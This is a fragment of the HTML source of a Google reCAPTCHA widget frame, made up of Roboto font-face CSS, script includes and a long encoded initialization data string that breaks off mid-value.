U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="zMjTNFYJlDfKPXhM0N662g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="zMjTNFYJlDfKPXhM0N662g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zMjTNFYJlDfKPXhM0N662g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrN4H8Khwp/CrhMcQcOJw7EzwrnDjQbCmsORLcKlE8OwOU/DsRLCosOKw7zCmj4wecO0w6jCl8O2NmXDusOrwqs5wpjDlsOaOMOSw6jCtcKHwqXCrMOxw7TCq8OHaMO4w6/Dr2ZmIkHCmsKDw5TDosOaISY1PsKlZkxMwpUww6rDm8OGwrPCo27Cn1IDw5ZfM8KaH8OqQMKLwrAQw7bDsVwww7lMw5/ChMKvw6oSw5xbwqbDhsKxWjgtwo5zPMKSfsOvdMOqaDTDnSgTSsOxwrrCnsO9wr0vwrYYwrBswrF+wrU/f0fDhiZjUinCjcKKw5EjGcO9wroGw5LCmTbCtRxbw4nCuMOqwpM7w4cQGsOMwpsnNVNHdcKbSBzDkRjCp8OmwrhKwp1kwr/CuUjCsi8uTkAiGMO/w63CpsO8wr1NS38Uw5s8JhLDiVI1a3ETw6Ncw4csDMK2MMKAL3jCvcKYUcOVDMK5cGjDiWlFLRY0woVMwqI5CUcuNU0Cw6vCicOtK8OAw6/[base64]/CqFhFe8K9I8OsUsKhGsOaw7jCgF/CgsKkYnU/woBzC8OoBW0TI8KzM8O1w6HDt8Kmw4HCrcOyF8KQZjhBw6jCr8KJw6hswqDDh3LCgsOdwqHCt1nCnRTDtFwMw7/Cr0VTw7PCsRzDkGh7wqfDi3nDnMOYcmXCncO3wplza8K5MUorEsK7w659w53Do8KZw5jCgS8Bb8O0w5zDr8KJwqxzwoAxVMKMc1XDr1HDksKXwp/CvMK6wpZVwonDoG/CsADCiMK+w5BaRHFIUEvCln7CpQPCscKpwr/Dk8ORDsOcbsOzwpkCK8KLwoB8w6FlwpB6woJ6K8Oxw7rCkjHCocKXcWcUD8KFwobDti1NwpNVS8KTEsOMVSzCkUR2MEPCkyR/w4YXe8KuA8K1w6bDqX3CuyjDpMKreMO1wrDCtVjCgkzCoEfCtypKBMK2wr/CjAk/wqFPw4TCl0dQOWYqFCcBwpzDswDDhcOHWhjCqcOeSCZswqItwpFawp9wwpbDrEwZw7DDrgHCj8ODJFvCoAYTwqjChA8xJ1TCniswYMOzUkbCkF07w4rDusKawqIDZWXCu0MbBMKwC8O/wrTDmBTCqFPDv8O4VMK3w7TChcOrw4d/BQ/DkcKeWsKxw49lNMONw6YGwqrCi8K9KsKPw5UCw7Elb8OXTlDCo8OSwqVTw5zCmMKew6nDl8ONORXDjsK3BQvCtV3Ck1bChMKQw58yasOWbHhPICY/EmcIw7DCgAcHw6rDnkrDhcO6wqo0w6/Cnys5NgHDi28YRmHDrgg7w6wRCQvCs8O5wqTCthAOw6Ehw53CncKPwrXCn0nCmsKZwo8pwoTCicObfcKRMBslw7syX8KuY8K9XQh4XMKCwozCpUrDjH9vw5pyM8Kew7fDr8O0w5pvfsO2w6/CgVTCuGMXQFkhw41SIEDClsKEw5FAKAZEZ0QjwpFFwqwoOcKcKgdzwoQUw45AfhLDg8ORwpF1w6rDgGV0cMOhXnpXcsOQw6PDlsOIG8KxLMORZ8KEw5c7HUZgw5Z9DGzCpTHCncKUw4gGwrAnwo41J3XChsKHXTAmwrHDlcOBwrEewqHDpsO/w4lrWCgdw7JDw7HCqMK7W8OhwoxXTsOtw4tVDMOuw75hLR3ClHXClSPDh8K8DMO1w7DDrRlQw7I6w74awqpEw5Zsw7lEwpQRwq/CuEPCug7CrCjCtkR0wr5XfMKawoRCEz5sMQoOw7NmwpQvwoTCuXFtX8KQWcKyeMO3w4fDkFpSL8OLw7vCjsKKw7zCo8KFw43DlVR2wqYSDiPClsKNwrdvMcKSTENnwooPb8OywqvCsTgcwr3CoTrDrcO0w61KEC/[base64]/[base64]/[base64]/[base64]/CucKpY8KScnbDnAUfcMKawovDpMKcw70qTH5jwolBIyXCgGNMwqxaw79cwoLCrXXDqsO6wq/[base64]/DmmDCtMK1eGzCvWDCvcK7FRFyZBkdUMKkw6tjwpV5GwHDkTN1w5fCqjdSwqLCkjnDrMKJVyBbwqI+YXE0w6BTc8KzXMKyw41DVcOCOiTCkV4NbxfDksKRKsK5XE0aUQXDssOZA0XCsE/ChHjDtkZ9wrvDocO3JMOyw4/Dr8OKw6nDnVIrw5jCtQvDrS/[base64]/wqgtwr4Dw6vClwbDlMK7BXkqwqUhw7cnwqhOw6MfHsKRSsK8acOUwoBkw7YFwrbDnE9+wo0kw6/Dr3zDnzwvCQ5swpgqEsKpwrLDp8OXwq7CpMOjwrVnwoJtw4p/w7QhwojCrGvCnsOQBsKOeGtLe8Ksw4xPfcO7ICp3esOCQy7CpzAqwo1+T8K5KkrCswvDtMKmW8OPw73Ds2TDlnfDmAlHKMKsw4PCoXsGTnvChsK+LcKuw6Apw6Baw77CgMKITVExNk12HMKjXsOdBsOpf8OQVT9PJiBMwqE/[base64]/CjhBFw6VKwo7CqEvCozzDhFfDt8OUJsO+w5NrSsOvEW7DlsOkw53DvGgAEcOewqTDgi/Ci3NrZMKpdDDDk8OIdSPCqi7DqMKnEMOMwoZUMwHCrxbCijBfw4rDmlfDuMOnwqkSPy5uACgfLkQvA8O4w5kJSWzDg8Obw7HCkcO9w7fDln3DusKCw6HDqsO9w4INe2zDlGkIwpXDisOXFcOHw6nDrD7CjV4aw58Ewrlqb8O4wpbCnMOkQDJuIQ/[base64]/DoMK7UhbCoRpNw6JtScKIw6vCiMKNwofCk8O5woouwr05w5vDvsK8OMKkwpLDlVN/[base64]/DmMOKwpHCplshcG1Ow4sKIBPDuFfCt0FbCnNAO8KyUMKFwofCv20kKEvClcK1w53DiyfDucKXw67CpjZow4pPWsOYKgANX8Oea8Khw6rCr1TDpUsBEDbDhMK+P0BUbVM/w7zDuMO8TcOXw6AnwpwuJiwkZsKORcOzw4nDmMKKbsKTwo8RwobDgQTDncOOw5fDtGI1w7g+w6LDssK6HWISKcONIMKgecOQwp9nw4EgKT/DmCkgSsO0wqkawrbDkgbCgCHDnBzCmcO1wofCl8O/[base64]/w4QxV2d1LX/DqMO/BMO3wrx0w7Myw6TDgcKIw7oUwqLCmsK2WMOdw5ZKw6shJcOTXQLCvlTCmmBqw4vCocK+N3vCikwPI23CmMKcY8OWwplCw4jDosO0BjVhPMOhFhB3bsOEcWfDpjpDwpzCpTJKwo7DixrCvyQowr0CwqjCp8O3wo3Cjy8NdMOPesOLayMFYTrDgjDCp8KXwobDphFDw4/CicKYW8KeEcOmVMKCwrvCp1vDlMOIw6Mww5gtwrXDtCLCujETSMKyw5vCosOVwpINXsK9wobCtMOqMTfDtBvDuznDvlEBU0bDusOaw4t/OX/[base64]/Dlh3CmjfCpF4Cw5rDnhTDuF7DrRrCisKzw7PDvkEFYsKYwojDiCEVworDlhnCjBvDmcKOWsKEem/CpMO3w47Ds0jDuTctwp9hwpbDlcKwBMKrWcOSacOvwolaw71Bw5I/wo4ew7nDiVnDtcO4wq3CrMKFw6DDhMOsw7lUPW/[base64]/ChjrCiFzCs8K0wqLDr8OFw4zCljweXMK7asKmF2vCixXDgT/[base64]/wo3ClsO+wqnDnMO2w6DDlADDtMKCJcKewqoWw4LCp2jDmnXDul5Ew7NLTsOdMFvDgMKxw4pgccKCHmbCkA48w7nDh8OMY8KvwoVIJsOgwr8ZVMOaw614KcOfPsOrTgd0w53DhCTDh8O2AsKVwoTCmcO8wrdLw4LChGjCncO1w5HCmV/CpMKVwqxqw53DsRNbw7ogAHzDtcK1wqLCuXMVesOgRsKZBzBBCkLDocKYw57CgcKWw7Z7wr/[base64]/wqfCtcKbSMOfw5YYEsKxNMOuw7U/w6RSw7vCgcODwr0Jw4bCgsKrwonDv8KsNcOuw4INYk1uGcKpbEfCvD/[base64]/ThRtbzxxw5lIe0F1w67DhTtSO8O9G8K4DiFKMh/DrcKRwotUwpPDkVYBwr3CigloMMK3Q8KmLn7Cu3HDmcKdBcKFw7PDicKCA8OibMKeNBcIwrRpwpzChRoSfMK6wqxvworCjcODTCjDtcOxwp9HB0LClhpRwrvDv1DDscO7PcKlfMOAcMOIJTHDgx57JMKsZ8Kcwo7CnkxdDMKewpszGV/CncO1wr7DjcOVCWljwqLChHDDpQETwpUxw4llwrzCgA8awoQZwopvw5vCjsKGwrMHDwBaEGshI3vCkV7CnMOiw6pdw6JDLcOWwrc9GydIw5BZw4nDtcKow4duDmLCvMK7KcOtMMK6w7zCt8KqEGfDm34zEMKYPcOfw5fCiiQ3PBZ5G8O7WcO+DcKWw5o1wp3CvsKgcn/CsMONw5hqwqgWwqnDl0RPwqgsPghvw4TCukJ0A2cVwqLDhHwYTXHDkcOARRnDgsO+wq4Xw45LeMOwZw5CbMOmAkRbw41Fwrlow4LDtMO1wroHNjh+woElN8OuwrXCg35sfgdUw5I5IljCj8OFwqlqwq8fwo/Dg8Ksw5NvwpBlwrTCtMKbwrvClmnDvMKpUARvHHNAwpBEwqZMAMOVw4bDoQYEKBPChcKDwoJjw68obMK/wrhdR3jDgAhPwolwwrXCgHTChS5ow5DCvETDggnDusOuw64eaiIsw7k+BMKsTsOaw7bCmn/[base64]/[base64]/DtcKkw7zDqmsrw7w2KsKiw53DjDHCpApiGsOkw5cPPXYqKsKyAcKcHyzDthLCihkHw53CmTpQw73DjiZew6vDkxoIfjQUMFfCosKdXRF4fMKkJAocwqVFMCAFalFzP1Yiw4/DtsKkwpzDt1zDowQpwpJlw43CqX3DosOcw7gSOzMOCcKHw5jDjnpkw4bCucKoU0zDmMObD8KSwqUqwpXDpHgiSztsC3LCmV5UHMORwoENw7hwwp9OwqLDr8Ocw5YnSAwHEcK/[base64]/DvVgKw71wwrECFzPCpcKdw5BsCk89OcKiwpppSsKxw4hVa2g/[base64]/DuDbCj8KYRMKywoDCkcOyGxYkHhHCjR8PCSJcF8Kew4wwwok5T2UAE8OkwroSXMOQwqpxf8OEw58ew5HCgwfCnC9SM8KAw53Cs8KYw6TCucO9w4bDjsK0w5/DhcK4w6dMw5JpOMOmVMK4w7Zfw4rDqwsOEW8XOMO0KjJuQ8KeMj/CtwlgVlMawrDCkcOGw5TDrcKmdMOCJcKaP1wGw5dewpLCrEshS8KeDlnDlmrDn8OwF0DDuMKSLsO+IQcDbMKyOMO/NSXDuhVtw6tuwp8TQMOEw6vCg8KewqTCicOFw48Zw6tkw53CpjrCo8OewpTCoh/[base64]/[base64]/wq3DicONaSg0QcKMw7vCoFMXZGREwo/DisKcw6MUeD/Ck8KCw7/DqsKUw7XCgjsWw6g7w6nDmTnCr8OWTF4QPHwYw6tCYMKyw5dyR3PDssKJwr7DkFM9FMKvJcKkw5Ykw71ZDMKiDWbDrC8fY8Oswopdwp8zRXh8wqcJMnbDqCPChMKsw71TT8K/MEbCuMOkw6fDpljCh8OowpzCj8OJacOHOEfClsKpw5vCqDkHOnzDgT/Cmw3DpcO8K2hNY8OMGcOuN296BT4uw7hvZhLCo0QtA2FhB8OJQQvCqMODwoPDrhwAKMOxYTjCvTbDtcKdBkR0wrBqB3/CmlwRw7bDlhrDo8KqQzjClMObwplhFsO2WMOZRHzDk2AgwpvCmUTCgcKAw5vDtsKKAl1ZwqJbw5A1C8KSHMOkwpTCo39Iw7rDpypuw7PDmV7ChlYjwpIPZsOQS8Krwo8/KUrDjTEbNcK+AmTCmcKAw41ZwohNw7I/w5rDvMK8w6XCpHHDi1p6BMOmbHYSZkzDtVFVwqbCpSnCrcOXOgYnw5Y0ImtGw7fCoMODDG/Cr2ABWcKyKsK0KsKASMO8wo1cw7/[base64]/Dj1vClMKRw7bCmRs/cWhlGsOzwokoPsKvwoTDjsK9wrrDsB8tw5dxam1xAcOFw5rCu3cQRMK+wr/CjFFmB3nDjz4JTMO2DMKqFgDDhMO7dsKlwpMcwr/DpQrDjUh6BQcHBU/DssOWPUrDpcKkIMK8N3ljGsKcw6BJb8KVw7VkwqHCmVnCrcKGakXCvELDslTDncKvw5l5T8KEwqbDvcO4a8OfwpPDu8OSwq5Cwq3DisOkAhsfw6bDsiAzSA7CjsOFFMO1BwAXBMKoU8K9bnwLw4YRMT7ClBnDnw7ChMKdO8KFAsKzw6A+bGZFw5p1NcK/UCMmYzDCosOOw4oGE0J9wrZGwprDlGbCtcONwoPDtxEnMzt8CV8UwpA3wrhbw4RZIsORWcOQecKeQnYoDznDtVAfZcOMbRgqwrPChSBEwovDumPCm2vDvcKSwpXCtsKQZMKUS8OuMCjDnCnDo8K+w6jCisK3ZA/ChcO3E8KzwqTDphfDkMKXdMOtDmZ7TAQbB8OewpvCigrDusOTAMORwp/CogLDrsKJwrEzw4N0w5tIAsOXLgfDqcKrw7XCosOLw6sHw6wnJD/Ctn0aGsOKw67CsXrDnMOtX8OHRMKHw79Dw6XDuyHDnE1YUsO1TsOEEmogIMOvI8OawoAxDMO/YCbDtMKhw4XDmcKAS2LCvX8WTsOcG3vDn8KQw4Jdw4ZwAzYHGsKjIcKewrrClsOXwrLDi8Knw6jCjXnDssKjw75ZQjvCnVTDu8KbU8OUw4TDqmdZwq/[base64]/MsODYsK2wofDosKEfcK0ahAAGw/CsDZyw58ewpvCng7CvTTDqsOfw7TDpQXDl8O+elnDnDlKwooxFcOdeVHCvWzDt0VrFsK7AQbCn0x3w47CtFo2w5PCuVLDnUU2w59UYEd6woYWwq5rTR/Dl3wjWcOXw5UvwpfDvcO1GsOBbcKJw4/DqcOGWzBNw4TDkMKMw6N+w5XCoVfChsOsw69owrlqw7fCvcO+w505YB/Ci2IDwo8Zw5bDmcO4wr9QFm1Sw45Nw4rDpRTCnsO5w6c6wo5fwrQ/Q8O7wpvCs1Zswqp5GG0Sw6DDgWzCpUxVw5M4w7LCpE3CqQTDuMOKw7VRFsKQwrXCvDMVZ8OVw54ww5BTfcKRGcKiw5VnUy0iwqNrwrlZC3d0w68EwpFdwpAxwoc7KhZbTSMewoojHjI5GsO9WDbDnHx0FGFyw71fPcK2dlrDsl/DtF0yWk3DgcK2woJLQk/CnXnDu27DhsOnFsOve8ORwoBkIsK0fsKrw5I7wrrCiCZzwqwPP8OLwobDk8Oyc8OtXcOPRBHCusK5bsOEw7B7w7J8OE0fWsOwwq/CgGXDuETDvEbDnsOewpJzwqBew5rCqHBbIV99w5RkXg/CsyIwQFrChzrCikhtGzgpBVfCncOSdsOFasOPw4XCtCDDq8KyMsO9wrpsVcO5cFHCh8KGHUt9L8OjIVLDgsO0dWHCgsKVw6rCksOfMMKgK8KmIF9lRCXDlsKoZkfCgMKEwr3Cn8O3WjnCugcJVsOXGF/CtcOdw7QuIsKZw44/BcKdJMOvw5PDnMKzw7PCicOFw54LXsKWwrZhMzoMw4fCmsOZDk9IWgo0wq4jwrwxXcKEYsOlwoxHIMKywpUfw4BNwobCgGoow6tGw7BIJlIsw7fDsU1MUsKiw51Vw4EMw6hTb8KGw7PDmsKow4cLd8OzK0rDhi/[base64]/DpR7CusOGw7nCuEo5F8Oewq1wwqFgwrpHwqZOwq9XwpkvHk9FR8KsT8KvwrJUIMKvw7rDr8KCw4fDqsKZR8KzJBzDkcK/[base64]/w5g1OjzDs2gow5/Cs8KufHMAUGrDicKTCsOhwoLDlcKiP8KMw4kyEMOXezDDrGvDiMKSCsOOw7HCgcOCwrBlRjsrw4pWNx7DicOqw4VHIzTDrDvCmcKPwqE0chsEw4LCuy4owq8DJiPDoMOKw4PCuE9Ew6ZFwrnCgCzDlS1iw7jCgRPCmMKEw7AwRsK+wovDqE/CokLDg8KGwpAyX2g9w4s/woROUMOPAMKMwonCmwTCi23Cm8KCSgdpdcK2wo/Cu8O4wqPDvsKwJCkcVQHDjArDq8K9WC9XfcKtJMOmw5LDncKOBsKew646XcKTwqZnT8OHw7/Dqj54w5TDk8OGTMO/[base64]/Co8KgOcO/[base64]/DhMOtwqMwwrrDljFiWAgLd8OIwpYawpDCtsOgeMOFwoHCnMK8wqTChcOEBTxkHMKTE8KxXVdZKEHCnXBdwrMECnHDo8KhSsOad8OUw6Q2wpbComNHw5/CosOjVcK+d13DlMKnwokle1TCrMOxXjNVw7ctZsOSwqM2w7/ChRvDlFDChBvDo8ONPMKBwrDCtCfDnsKWwoTDilViFsKYIsKTw6LDkVLDscO7ZsKBw7vCjcK6OXlQwrHCjWXDkD/Dt2dnQ8KmRTEjYsK/w6DCgsKge2TCpwDDmAjCtMKmw59Wwpo5YcO+w4fDvMOdw58Wwp1lLcOULG5KwoIBV0TDrcO4U8OBw5nCvGoAPlvDuTXDn8OJw5bCpsOZw7LDrjl5woTCklvCscOzw71WwpjChzlmbMKGOsK0w6/Cj8OLDy/Dr2J1w5nCq8KUwph/w4LDgFnDq8KxQQUwACweXBs9U8K4w7nCvnFTbcOzw60IAMK8TEzCtcOawq7CrMOSwpRoN2RgKU8tXTw0ScOIw7ALJiTDksO1JcO2w64XRVvDthjCjFHCucOwwovDv3cwQ1wpw6RiDBjDsFhlwr0dRMKtw7XDnRPCi8Ocw65vwp/CisKiVsKwQ0HCi8K+w7HDucOqA8O2w6XDgsO+w7sTw6cgwpsww5zCn8KSw7xAwrrDlsKFw5TCkhlFAcOJZ8OwWkrDkWgKwpfDunoqw6DDiClxwoEhw67CsELDijldIcK4wp9oFsOaJsKREMKNwrYGw77Clh/[base64]/[base64]/[base64]/Crk3CtsOAeQzCo8K6w5tLw7zCmCrDg8OzF8K/wpU+YTAJwqvCvhdSM0XDjhpkSx8Kwr8/w4DDt8Omw4FQODw7ERcqwoPDjVjCnnc6KsOMKyrDnMOHfQrDvDnDisKzaiFTJsKsw5/[base64]/UXB/wpvDkcKyaiAiwpQYaMKdw4rCoQPDkcKJdDnCqMKWw6bCscOuw54nwoPCvsOte1U8w6/CvmvCnALCgmM6RyMWUwA6w7vCjMOqwqYgw4fCrMKmXVLDkMKUSjfCqEjCgh7DgiRew4Fpw7bCrjZTw5jCsThmO1jCgDEPY2HCqAQrw6jCrMOhKMO/wrDCpMKTAsK6A8K1w4RwwpA7wobDgGPCiU8Bw5XCiRVEw6vCqjTDpMK1HcOTUipMH8OAfyIGwoXDocO2w79jGsK1fmDCugXDvA/Cj8KpSAB+Y8Odw7bDlAXCm8O/wqrDgnpOUT7Cr8O3w7DCjcOuwpTCvjRjwojDlcKuwrdmw5MSw60kMFAlw5nDrsKOGADCtcOfYRDDkGLDpsOoJQpLwqgHwrJvw69lw4/Dk14aw5cbLMOwwrERwrPDjSJ7ecOQwprDj8O5JcKrUDBvaVgCdDLCs8K/Q8O9EsOUwqAfMcK2L8ONS8K+AsKDw5fCtyzDkTt/GzXCpcKJDBXDjMOXwoHDnsO+XS3Di8OUcnNsel7CvWFHwpjDrsOzc8OZB8KAw43Dh13Ci1Bewr7DkMKaCRzDmXQFcRnClWEtADtHXVPCtGhUwpY9woQJfTN1woVTHcKSU8KPK8OlwpHCqsKewq/CombCrDNuw61ew7MdMQrCm0nCh1IuFMOfw4AtQiPDiMOdfcKBNsKka8KLO8OZw6/DgGjCiXPDsnxvGMKZZcOENsOiw4R0Ijluw7pZRBhnacOESRI4L8KRTWEGw7/CghAnFxZREsOdwpoEUSbCocOpVMO6wpLCr04AbsKSw44lRcKmCCJVw4dUTjPDkMOeN8OkwqvCkV/[base64]/[base64]/w5wDw6zCnR7DlsOhwrEyMATCnMOCeFHDv0EtQF3CtcOSBcKeW8O/w7tzH8KUw7JaS09bdSLCoypsGwp4w7lGXH06fh0JOko1woYyw5wpwqxgwqnCohc+w5E/w49YRsODw7E6FMKHHcOpw7xQw4lzS1RhwqZPSsKkw51lw53Dul9/wqdEXsK3WhVZwofClsOWc8Ofwq4mDBsZPcKdLgDDl0YgwrzDsMOsan7ChjHDosOeKMKffsKcbcOUwqvCglYBwoUQw6PDoXHDgMOiEMOvwqHCgcO1w4Utw4Vdw5lgAQnCu8K6F8KrPcOqbFTDrVnDnsKRw6/[base64]/[base64]/QcO2W8OuexgyecKGw4XCiwlhVkPCusOzcWYgFcKgaUIvwrl7Cn/DhcKEcsKzZQnCv37CiVtANcOGw5kubycxZ0LDjMOvMmHCscOpw6V9J8KQw5HDusOLE8KXUcOKwqXDp8KCwojDq0tnw53DhMOWdMK9acO1XcKzEUnCr0fDlMKTP8O/FBcTwqBew6/CqkDDpzA0IMK7S0LDnktcwq8MCBvDoSfCsQjCh1vDvcKfw7zCmsOPwqbCnA7DqyzDssO9wqFVPMKVwoxqw6HCqXYWw59MPGvDjkbDpsOUwr4NHTvCtTPDgMOHElrDuQsWPQJ/wpEWJcOFw4bCsMOFP8KdMTIHZ1k7w4VFw7TCtMK4enplAMK+w5tCwrIDWHFWNX/DtsOOUg08KSPDpsK0wp/DgmvCg8KiJzhuWjzDs8OhdjrClcOJwpPDlBbDsXMeXMKnwpVzw6rDtX97wqDDhkdMAsOkw5Zcw4JHw7ZONsKdbcKwNcOhesKhwqsKwqQmw4QOW8OLH8OmC8O8w5vClcKqwr3DkzFIw4XDnlQpDcOMZsKeacKuVsOrBxZ5W8OTw6bDicO5wo/CvcK8Z3pkWcKie3t7wpDDucKHwq3Cr8K+LcOACQ14Rw8jSU4BCsOYf8OKwqXCtsK1wo4ww7jCjsK8w5VLa8OwVsOpf8KOw5ACwp3Dl8O/wqDDicK/wrcHPhDCgVrCm8KGZFjCusK6w7fDvDjDuFPDh8KUwp5jGcOtQ8O5w4LCgS7DpztIwpzDo8K9ZMOfw7zDpMOxw5R7EMOzw7PDssOmecKwwr5+YcKSNCvDisK8w5HCuWcZw7fDhMOJYEnDkybDucOIw6dswpkDOMKzwo1wPsOFJDDCoMKsRx3CvDLCmCFvcsKZWGPDoQ/CsTXCkCDCglrCjjkLc8KwEcKRwo/DqcO2wrPChlXDrHfCjnbDhsKTw6cLHynDixnDn0jDs8KOQcOtw5J5wpoNccKccncgw6hwa3dOwobChcO8AsKsCjXDpHHDt8KTwq7CjDNhwpnDtWzCr14sERHDiXQqfxjDrcK3CMOaw4QkwoMdw7sKbjBeF07ChcKJw7HCmGJew5zCjhXDmT/Dk8KJw7UvCUkAXcKxw4XDu8KpYMKyw49Swp0Pw4BTNsKrwqklw7cfwp8DKsOMCGFZfMKswoAXwp/DqsOQwpoow4bCjizDqhrCnMOnGHxtJ8Occ8K4HmUTwr5dwohQwpQXwpItw6TClzTDn8OzCsK8w5J4w6fCl8KfSsK3w4rDvAlQSAXCgxPCvMKCJcKEDsOFNT9IwpQ9w4XDv1sOwo/CpmJtasOgb07ClcOlNcOdX3wXDsOgw6pNw7cHw53ChizDpSY7w7g7egfCiMO+w7LCsMKfwrgGNQFbw4AzwprDosO9wpMuwrU3w5PChFoywrNqw5dkwooOw6xtwr/[base64]/CqcKlw7/CnMKsw5LChsK5wrsYQh8Xw5LDjVrCrXlCU8OIJMOiwonCpMOcw68QwoDChsK7w7UuYBJDLQZSwoNNw6DCicOfOsOXOivCnsOWwpLDoMOpf8KmQ8OOR8K1PsKyOwDCugTDuAvDmFPDhcO6OhHDiA/DuMKHw4howrDCjRFXwqvDsMKEYcK/W3dxfmttw75VRcKiwp3DrHAADcOSwoZww6t9Py/Ck0VHKEczDWjCoT92OQ3CgHPCgFxowp/CjktVwojDrMKSeXFjwoXCjsKOwptRw5lrw5VccMODw7/CmmjDrATCpHdiwrfDimjDlsO+wq86w75sZsKgwq/Dj8Ogwr1Hw68/w7TDphvCtBFEah3CscOtwofDg8KiNsOZwr7DgXnDhsO4acKDBy4cw4rCr8KLJXoFVsK2dx0JwrMcwoQGwr8XUcOKAF7CtsKlwqIaUMO/ZTlmw4oBwprCohZQfMO5BUjChMKrD3DCtMOjAx9twp9Lw58eYcKsw7HCnsOnPsO3TC0Jw5DDpcOdw68jPsKVwrYPw73DsTxfcsOfTQDDpcODUy7DoUfCpQXCocKawp/[base64]/CjsO6w53CrFXChAUUMCxHfcKaH8K9csK5UsKvw4cHwozCqsKuH8KCISvDqxk7wrUfWMK8wqjDrMKzwqxzwq5LRC3ChH7CunnDhlfDhyl3wqwxBxEROFRmw7ApBcK/wrrCtB7CssO4ATzDpTPCpxXCvWlVb3ILQDUfw5N8F8KlW8OOw6hgXn/ChcOGw73DtzvCuMKMQR1HUzfDpsOMwqwUw744woHDoGNBacKeFMKGRVzCnlYQwrHDvsOwwrcrwphecsOtw4Nnw4wrwoAXYcKyw7bDusKJHsOqLUXCiTBCwpvCqx/Do8KxwrgQMMKgw67Cg1EkP1rDiRRDE2bDr05Hw7vCt8O6w5xrcjU8RMOqwovDncOiQsKYw6x2wpMJT8OywogJb8KqJhMhDFRDw5DCusO/w7PCoMOPaxI3wowAUcKRMi/ChXDCiMKRwpEQVSg7wpN5w693EsOsNMOMw6kNVFlJfQXCp8O6WcO+U8KMDcOew5ZjwqsxwrfDicKRw5QwfHPCm8K3woo1Dm3DusKcw5fCq8Oqw6BLwoRIVnjDiBLCjxHCl8Oew43CrFQYMsKQw5LDpV5IDi/CuQQowrx6JsKAX3lzMWrDkV5+w4lfwr/DpwrDl3ktwohGcWHDr2fCpMO3w60FZ2DCkcKUwqPCgMKkw7I3dcKhIw/DrcKNHwBswqAgFyQxXsOMFsOXAGfDl2khRDTDrS4Uw45LGWfDm8OzM8Orwr/DnzfClcOuw4LCn8K+NQQGwrXCksKowq9Xwrx1NcKlC8K0McOEw7UpwrLDmyvDqMOcISXDqlvCmsKzO0fDvsKyVMOpw6TCp8OpwpN0wpxaJFLDh8O6MB0ew4/CtVHCkAPDiVEXDTd0wrXDogk6HT/DpFjDv8KZVQ1vwrVILVtjLsKeU8OkGAfCun7Du8OXw608wqVRd1pWw609w6TCizrCsmEFDsOLPCEfwrRmW8KtNsOKw7jCsDNswrNEw4TCixXCs0zDrsO+FWjDlGPCjW9Vw4IHHzLDkMK3wr43MMOlw6HDl3rCmA/Cn1tfUMOLVMOJLMOLIwYPBj9owp4kwo7DhAsoFcO+wprDgsKMwpQ9esOOD8KJw44Ow78XDsKbwozDqQ/CoxzCgcOGLiPCp8KKNMKhwqDDtXQwLybDrADCssKXwpN3OMObAMOuwrB3w4RsaFbCmcO1PsKGJyFzw5LDm3pdw5BrVGDCoxJ1w6d9woZ4w5gXVB/CgjDCi8OMw7nCvcOwwrrCrlzDm8Oowpxbw7RCw4k2cMOmZsOVP8KLeD/DlMOcw7DDkkXCmMKnwoBqw6zCr3HDmcK6wrrDs8OmwqjCscOIdsKKC8OxfUIqwpQqw7hqChXCoVzCmXzCscOiwoccXMO1CkIcwqdHJMOZJFMMwoLCn8Odw7/[base64]/Dt1lVwrlswrpMw71nLiUIw7rDgMKaRBfDrDITw7zCnjFKDcKjw6jCrsOyw